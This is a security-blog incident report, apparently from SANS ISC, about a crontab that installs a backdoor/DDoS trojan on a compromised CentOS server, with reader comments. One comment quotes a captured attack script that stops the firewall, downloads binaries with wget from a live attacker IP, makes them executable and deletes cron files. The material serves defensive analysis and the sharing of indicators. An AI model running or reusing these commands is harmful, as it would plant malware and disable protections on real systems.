Unfriendly crontab additions
SANS ISC reader Christopher found the following in the crontab of a customer's CentOS machine. I include it as an image here, to keep your anti-virus from panicking on this diary six months from now ...

Roughly every 90 minutes, this crontab will download and start the latest version of a backdoor / DDoS trojan off the dgnfd564sdf website. Every minute, it will also turn off the firewall if one is running (iptables stop) and try and hide its presence (history -c, >.bash_history, etc). Current assumption is that the bad guys got in via an unknown webmin vulnerability or - most likely - via a weak password. We're still investigating the binaries:
5d10bcb15bedb4b94092c4c2e4d245b6 atdd
0d79802eeae43459ef0f6f809ef74ecc cupsdd
9a77f1ad125cf34858be5e438b3f0247 ksapd
9a77f1ad125cf34858be5e438b3f0247 sksapd
a89c089b8d020034392536d66851b939 kysapd
a5b9270a317c9ef0beda992183717b33 skysapd
All six are >1.2mb and of type "ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped". The wget links are currently still live, investigate at your own risk.
If you have seen the same thing or additional insights, please share in the comments below!


Comments
Largely focuses on DNS Amplification, but there are some other unimplemented attack functions as well (HTTP flood, "Fake User", Conn Flood).
Anonymous
Dec 24th 2013
1 decade ago
Anonymous
Dec 24th 2013
1 decade ago
Anonymous
Dec 25th 2013
1 decade ago
Anonymous
Dec 30th 2013
1 decade ago
Anonymous
Dec 31st 2013
1 decade ago
One of my honeypots was hit with this, by weak ssh root password.
"/etc/init.d/iptables
stop
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
echo "nameserver 8.8.4.4" >> /etc/resolv.conf
yum -y install wget
..
cd /var/spool/cron; rm -rf dir root.*
cd /var/spool/cron; rm -rf dir root
cd /var/spool/cron/crontabs; rm -rf dir root.*
cd /var/spool/cron/crontabs; rm -rf dir root
cd /var/spool/cron ;wget http://122.224.34.42:8181/root
cd /var/spool/cron/crontabs ;wget http://122.224.34.42:8181/root
cd /etc;wget http://122.224.34.42:8181/cupsdd
cd /etc;wget http://122.224.34.42:8181/ksapd
cd /etc;wget http://122.224.34.42:8181/kysapd
cd /etc;wget http://122.224.34.42:8181/atdd
cd /etc;wget http://122.224.34.42:8181/skysapd
cd /etc;wget http://122.224.34.42:8181/sksapd
chmod 7777 /etc/atdd
chmod 7777 /etc/cupsdd
chmod 7777 /etc/ksapd
....
sleep 600
MD5 (atdd) = 5d10bcb15bedb4b94092c4c2e4d245b6
MD5 (ksapd) = 9a77f1ad125cf34858be5e438b3f0247
MD5 (kysapd) = a89c089b8d020034392536d66851b939
MD5 (root) = 01a1806de28c2bced1d3a517ea877702
MD5 (skysapd) = a5b9270a317c9ef0beda992183717b33
the files are identic except for
atdd 000e8300 33 2f 33 2d 32 2f 34 2d 32 36 39 2d 38 35 00 00 |3/3-2/4-269-85..|
ksapd 000e8300 32 31 32 2d 32 31 2f 30 32 2f 2f 38 37 00 00 00 |212-21/02//87...|
kysapd 000e8300 32 30 33 2d 3a 2f 2f 31 36 31 2f 36 37 00 00 00 |203-://161/67...|
skysapd 000e8300 32 30 33 2d 3a 2f 2f 31 33 2d 32 38 38 00 00 00 |203-://13-288...|
Anonymous
Jan 2nd 2014
1 decade ago
Anonymous
Feb 19th 2014
1 decade ago
My server had weak root password and was penetrated from some Chinese IP. :(
IMHO the best way to avoid such situations is to NOT set weak password
on root login, or deny root SSH login at all and [optionally] allow only
public key-based SSH logins.
Anonymous
Mar 12th 2014
1 decade ago
https://github.com/ValdikSS/billgates-botnet-tracker
Anonymous
Apr 13th 2014
1 decade ago